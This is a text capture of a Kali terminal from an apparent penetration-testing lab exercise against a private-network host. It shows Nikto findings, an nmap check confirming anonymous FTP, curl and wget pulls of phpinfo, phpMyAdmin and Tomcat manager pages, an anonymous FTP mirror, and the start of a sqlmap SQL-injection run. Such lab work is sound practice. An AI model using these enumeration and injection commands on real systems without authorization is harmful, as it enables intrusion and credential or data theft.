 kali@kali: ~/cyart-vapt-team
Session Actions Edit View Help
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /phpMyAdmin/: phpMyAdmin directory found.
+ /phpMyAdmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /phpMyAdmin/README: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. See: https://typo3.org/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8910 requests: 0 error(s) and 27 item(s) reported on remote host
+ End Time:           2025-10-09 09:19:12 (GMT5.5) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS http://192.168.222.129/phpinfo.php -o ~/cyart-vapt-team/Week2/scans/phpinfo.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ wget -q -O ~/cyart-vapt-team/Week2/scans/phpmyadmin_changelog.html http://192.168.222.129/phpMyAdmin/ChangeLog
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ nmap -p 21 --script=ftp-anon -oN ~/cyart-vapt-team/Week2/scans/nmap_ftp_anon.txt 192.168.222.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-09 09:24 IST
Nmap scan report for 192.168.222.129
Host is up (0.00034s latency).
PORT   STATE SERVICE
21/tcp open  ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS http://192.168.222.129/phpMyAdmin/ -o ~/cyart-vapt-team/Week2/scans/phpmyadmin_index.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -s ftp://anonymous@192.168.222.129/ | sed 's/$/\n/' > ~/cyart-vapt-team/Week2/scans/ftp_root_listing.txt
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS http://192.168.222.129:8180/ -o ~/cyart-vapt-team/Week2/scans/tomcat_8180_index.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ wget -m --quiet --ftp-user=anonymous --ftp-password=anonymous -P ~/cyart-vapt-team/Week2/scans/ftp_dump ftp://192.168.222.129/
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ curl -sS http://192.168.222.129:8180/manager/html -o ~/cyart-vapt-team/Week2/scans/tomcat_manager.html
┌──(kali㉿kali)-[~/cyart-vapt-team]
└─$ sqlmap -u "http://192.168.222.129/test/vulnerable.php?id=1" --batch --level=2 --risk=2 --threads=4 --output-dir=~/cyart-vapt-team/Week2/reports/sqlmap_001
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.9#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 09:29:17 /2025-10-09/